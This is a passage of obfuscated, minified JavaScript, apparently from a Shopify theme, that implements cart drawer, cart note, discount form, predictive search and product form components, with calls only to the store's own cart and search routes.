_0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const _0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const _0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const _0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const _0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let _0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const _0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const _0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const _0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let _0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const _0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const 